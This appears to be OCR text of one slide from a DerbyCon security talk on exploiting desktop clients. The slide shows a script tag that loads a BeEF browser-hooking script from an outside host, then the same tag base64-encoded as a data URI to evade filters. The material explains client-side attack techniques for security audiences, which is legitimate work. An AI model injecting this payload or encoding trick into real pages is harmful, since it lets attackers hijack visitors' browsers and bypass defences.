 HYATT
Kevin Johnson & Tom Eston
Desktop Betrayal:
Exploiting Clients through the
Features They Demand
DerbyCon
DATA URI EXAMPLE
• Lets see how this looks in real life
• At least our lives!
• Take the following attack:
• <script src="http://exploits.secureideas.net/
beef/beefmagic.js.php"></script>
• This becomes:
• data:text/
html;base64,PHNjcmlwdCBzcmM9Imh0dHA6Ly9leHBsb2l0
cy5zZWN1cmVpZGVhcy5uZXQvYmVlZi9iZWVmbWFnaWMuanMu
cGhwIj48L3NjcmlwdD4NCg%3D%3D
• Filter that Bitchez!